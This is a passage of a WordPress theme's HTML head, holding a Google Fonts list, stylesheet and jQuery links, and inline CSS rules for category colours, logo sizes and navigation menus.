Della+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7CNunito+Sans%7COutfit%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSen%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext&#038;ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://crgsoft.com/wp-content/themes/dream/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-menu-css-css' href='https://crgsoft.com/wp-content/themes/dream/assets/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://crgsoft.com/wp-content/themes/dream/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-style-css' href='https://crgsoft.com/wp-content/themes/dream/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://crgsoft.com/wp-content/themes/dream/assets/css/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-dark-css' href='https://crgsoft.com/wp-content/themes/dream/assets/css/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://crgsoft.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://crgsoft.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://crgsoft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crgsoft.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
		<style>
			.custom-logo, .dark-custom-logo{
				/* width: px;  */
				height: auto;
			}
			@media only screen and (max-width: 992px){
			.custom-logo, .dark-custom-logo{
				width: 200px; 
				height: auto;
			}}
			@media only screen and (max-width: 500px){
			.custom-logo, .dark-custom-logo{
				width: 150px; 
				height: auto;
			}}
		</style>
				
					<style>
			@media (min-width:993px) and (max-width:1024px){
				  .spnc-related-posts.spnc-grid .spnc-related-post-wrapper .spnc-post{
				  flex: 0 1 calc(33.33% - 27px / 2);
				  max-width: calc(33.33% - 27px / 2);
				}
			}
			</style>
					<style>
				.menu-item.spnc-dark-layout{ display: none;}
			</style>
	        <style>
            [data-theme="spnc_light"] .header-sidebar .spnc-left .head-contact-info li.header-date .date {
                color: #;
            }
            [data-theme="spnc_light"] .header-sidebar .spnc-left .head-contact-info li.header-time .time {
                color: #;
            }

            /* css for dark */
            [data-theme="spnc_dark"] .header-sidebar .spnc-left .head-contact-info li.header-date .date {
                color: #;
            }
            [data-theme="spnc_dark"] .newsblogger :is(.header-sidebar.header-1 .spnc-left .head-contact-info li.header-date .date, .header-sidebar.header-2 .spnc-left .head-contact-info li.header-date .date) {
                color: #fff;
            }
            [data-theme="spnc_dark"] .header-sidebar .spnc-left .head-contact-info li.header-time .time {
                color: #;
            }
            [data-theme="spnc_dark"] .newsblogger :is(.header-sidebar.header-1 .spnc-left .head-contact-info li.header-time .time, .header-sidebar.header-2 .spnc-left .head-contact-info li.header-time .time) {
                color: #fff;
            }
        </style>
                        <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_41                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_41, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_41                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_36                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_36, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_36                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_11                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_11, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_11                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_31                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_31, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_31                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_6                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_6, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_6                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_14                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_14, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_14                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_10                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_10, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_10                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_5                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_5, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_5                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_8                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_8, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_8                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_50                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_50, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_50                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_12                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_12, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_12                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_13                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_13, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_13                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_9                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_9, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_9                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_23                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_23, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_23                                {
                                    color: #515960;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_1                            {
                                background: #515960;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_1, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_1                                {
                                    color: #515960;
                                }
                    </style>
                        <style>
            body .header-sidebar .widget .custom-social-icons li a {
                color: #;
                background-color: #;
            }
            body .header-sidebar .widget .custom-social-icons li > a:is(:hover,:focus) {
                color: #;
                background-color: #;
            }
            body.newsblogger .header-sidebar.header-2 .widget .custom-social-icons li > a:is(:hover,:focus) {
                background-color: #fff;
            }
            body.newscrunch-plus .header-sidebar .spnc-date-social.spnc-right .custom-date-social-icons li a {
                color: #;
            }
            body.newscrunch-plus #wrapper .header-sidebar .spnc-date-social.spnc-right .custom-date-social-icons li a:hover {
                color: #;
            }
        </style>
            <style>
            /* Site Title Color */
            body .custom-logo-link-url .site-title a,
            body .header-5 .custom-logo-link-url .site-title a,
            body .header-4 .custom-logo-link-url .site-title a {
                color: #;
            }

            /* Site Title Hover Color */
            [data-theme="spnc_light"]  body .custom-logo-link-url .site-title a:hover,
            body .header-5 .custom-logo-link-url .site-title a:hover,
            body .header-4 .custom-logo-link-url .site-title a:hover {
                color: #;
            }

            /* Tagline Color */
            body .custom-logo-link-url .site-description,
            body .header-5 .custom-logo-link-url .site-description,
            body .header-4 .custom-logo-link-url .site-description {
                color: #;
            }

            /* Site Title Color For Dark Layout */
            [data-theme="spnc_dark"] .custom-logo-link-url .site-title a,
            [data-theme="spnc_dark"]  body .header-5 .custom-logo-link-url .site-title a,
            [data-theme="spnc_dark"]  body .header-4 .custom-logo-link-url .site-title a{
                color: #;
            }

            /* Site Title Hover Color For Dark Layout */
            [data-theme="spnc_dark"] body .custom-logo-link-url .site-title a:hover,
            [data-theme="spnc_dark"] body .header-5 .custom-logo-link-url .site-title a:hover,
            [data-theme="spnc_dark"] body .header-4 .custom-logo-link-url .site-title a:hover  {
                color: #;
            }

            /* Tagline Color For Dark Layout */
            [data-theme="spnc_dark"] .custom-logo-link-url .site-description,
            [data-theme="spnc_dark"] body .header-5 .custom-logo-link-url .site-description,
            [data-theme="spnc_dark"] body .header-4 .custom-logo-link-url .site-description{
                color: #;
            }
        </style>
            <style>
            body .header-4 .spnc-custom .spnc-nav li > a,body .header-5 .spnc-custom .spnc-nav li > a, body .header-6 .spnc-custom .spnc-nav li > a, body .header-7 .spnc-custom .spnc-nav li > a, body .header-8 .spnc-custom .spnc-nav li > a, body .header-12 .spnc-custom .spnc-nav li > a, [data-theme="spnc_dark"] body .header-12 .spnc-custom .spnc-nav li > a,
            body .spnc-nav > li.parent-menu a, body .spnc-custom .spnc-nav .dropdown.open > a, body .spnc-custom .spnc-nav li > a, [data-theme="spnc_dark"] body .spnc-nav > li.parent-menu a, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open > a, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav li > a {
                color: #;
            }
            .header-6 .spnc-custom .spnc-nav li > a:before,[data-theme="spnc_dark"] .header-6 .spnc-custom .spnc-nav li > a:before{
               background-color: #;
            }
            body .spnc-nav > li.parent-menu a:hover, body .spnc-custom .spnc-nav .open > a:hover, body .spnc-custom .spnc-nav .open.active > a:hover,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open > a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open.active > a:hover, body.newsblogger .header-12 .spnc-custom .spnc-nav .open > a, [data-theme="spnc_dark"] body.newsblogger.nchild .header-12 .spnc-custom .spnc-nav .open > a {
                    color: #;
            }

            [data-theme="spnc_dark"] body .spnc-nav > li.parent-menu a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open > a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav li > a:hover, [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-collapse .spnc-nav li > a:hover{
                color: #;
            }
            body.newscrunch .spnc-custom .spnc-nav > li > a:focus, body.newscrunch .spnc-custom .spnc-nav > li > a:hover, body.newscrunch .spnc-custom .spnc-nav .open > a, body.newscrunch .spnc-custom .spnc-nav .open > a:focus, body.newscrunch .spnc-custom .spnc-nav .open > a:hover,
            [data-theme="spnc_dark"] body.newscrunch .header-4 .spnc-custom .spnc-nav li > a:hover, [data-theme="spnc_dark"] body .header-4 .spnc-custom .spnc-nav .open > a,[data-theme="spnc_dark"] body .header-4 .spnc-custom .spnc-nav .dropdown.open > a:hover,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav .open > a,[data-theme="spnc_dark"] body .header-7 .spnc-nav > li.parent-menu a:hover, [data-theme="spnc_dark"] body .header-7 .spnc-custom .spnc-nav .dropdown.open > a:hover,body.newscrunch .spnc-custom .spnc-nav.nav > li > a:hover, body.newscrunch .spnc-custom .spnc-nav.nav > li > a:focus,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav.nav > li > a:focus,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu .dropdown-menu a:focus,.header-6 .spnc-custom .spnc-nav li > a:before, [data-theme="spnc_dark"] .header-12.plus-header .spnc-custom .spnc-nav .open > a, body.newsblogger.nchild .header-12 .spnc-custom .spnc-nav > li > a:is(:hover, :focus) {
                color: #;
            }
            .header-6 .spnc-custom .spnc-nav li.open > a:before, [data-theme="spnc_dark"] .header-6 .spnc-custom .spnc-nav li.open > a:before {
                   background-color: #;
                   }
            body .spnc-custom .spnc-nav > .active > a, body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a, .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover, .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:focus, .spnc-custom .spnc-nav > .active > a, .spnc-custom .spnc-nav > .active > a:hover, body .spnc-custom .spnc-nav > .active.open > a,body .spnc-custom .spnc-nav > .active > a:hover,[data-theme="spnc_dark"] body #wrapper .spnc-custom .spnc-nav .open .dropdown-menu > .active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .spnc-custom .spnc-nav .open .dropdown-menu > .active > a,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover, .newsblogger .spnc-custom .spnc-nav .open .dropdown-menu > .active > a, body.newsblogger .header-12.header-sidebar .spnc.spnc-custom .spnc-nav > .active.menu-item > a,     [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar.header-2 .spnc.spnc-custom .spnc-collapse .spnc-nav li.active > a, body.newsblogger .header-2 .spnc.spnc-custom .spnc-nav > .active > a, .newsblogger .header-2 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a  {
                color: #;
            }

           body.newscrunch .spnc-custom .spnc-nav > .active > a:hover,body.newscrunch .spnc-custom .spnc-nav > .active > a, body.newscrunch .spnc-custom .spnc-nav > .active > a:focus, body.newscrunch .spnc-custom .spnc-nav > li.parent-menu.active > a:hover, .spnc-custom .spnc-nav li.active > a:hover,body.newscrunch .spnc-custom .spnc-nav .dropdown-menu > .active > a:hover, body.newscrunch .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open.active > a,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open.active > a:hover,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav > .active > a, body .spnc-wrapper .header-2 .spnc-custom .spnc-nav > .active > a:hover, body .spnc-wrapper .header-2 .spnc-custom .spnc-nav > .active > a:focus,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-nav > li.parent-menu .dropdown-menu li.active > a:hover,[data-theme="spnc_dark"] body #wrapper .header-6 .spnc-custom .spnc-nav > .active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-6 .spnc-custom .spnc-nav > .active.open > a:hover,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-collapse .spnc-nav li.active > a:hover,[data-theme="spnc_dark"] body.newscrunch .header-8 .spnc-custom .spnc-nav > .active > a, body .header-8.header-sidebar .spnc-custom .spnc-collapse .spnc-nav .dropdown-menu li.active > a:hover,body.newscrunch .header-3 .spnc-custom .spnc-nav > .active > a, body.newscrunch .header-3 .spnc-custom .spnc-nav > .active > a:hover, body.newscrunch .header-3 .spnc-custom .spnc-nav > .active > a:focus,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-3 .spnc-custom .spnc-nav > .active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-5 .spnc-custom .spnc-nav > .active > a,body.newscrunch #wrapper .header-5 .spnc-custom .spnc-nav > .active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-6 .spnc-custom .spnc-nav > .active > a,body.newscrunch #wrapper .header-6 .spnc-custom .spnc-nav > .active > a ,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-8 .spnc-custom .spnc-nav > .active > a,body.newscrunch #wrapper .header-8 .spnc-custom .spnc-nav > .active > a,body.newscrunch.newscrunch-plus .header-5 .spnc-nav > li.parent-menu .dropdown-menu .active > a, body .header-12 .spnc-custom .spnc-nav > .active > a, [data-theme="spnc_dark"] body #wrapper .header-12 .spnc-custom .spnc-nav > .active > a, [data-theme="spnc_dark"] body.newsblogger .header-12 .spnc-custom .spnc-nav > .active > a, [data-theme="spnc_dark"] body.newsblogger .spnc-custom .spnc-nav .open .dropdown-menu > .active > a, [data-theme="spnc_dark"] body.newsblogger .header-12 .spnc-custom .spnc-nav .dropdown.open.active > a, [data-theme="spnc_dark"] .newsblogger .spnc-nav > li.parent-menu.dropdown .dropdown-menu .open > a, body.newsblogger .header-12 .spnc-custom .spnc-nav .dropdown.open.active > a, body.newsblogger .spnc-nav > li.parent-menu.dropdown .dropdown-menu .open > a, [data-theme="spnc_dark"] .newsblogger.nchild .header-1 .spnc-nav > li.parent-menu.active > a, body.newsblogger.nchild .header-12 .spnc-custom .spnc-nav > .active > a, [data-theme="spnc_dark"] body.newscrunch.newsblogger #wrapper .header-12.header-sidebar .spnc-custom .collapse.spnc-collapse .spnc-nav li.active > a, body.newsblogger.nchild .header-12 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a, body.newsblogger.nchild .header-12 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:is(:hover, :focus), 

           [data-theme="spnc_dark"] body.newscrunch.newsblogger #wrapper .header-12.header-sidebar .spnc.spnc-custom .spnc-collapse .spnc-nav .dropdown-menu > li.active > a, 
           [data-theme="spnc_dark"] body.newscrunch.newsblogger #wrapper .header-12.header-sidebar .spnc.spnc-custom .spnc-collapse .spnc-nav li.active > a {
                color: #;
            }
             [data-theme="spnc_dark"] body #wrapper .header-6 .spnc-custom .spnc-nav > .active.open > a:before{background-color: #;}
            .header-6 .spnc-custom .spnc-nav li > a:hover:before{
                background-color: #;
            }
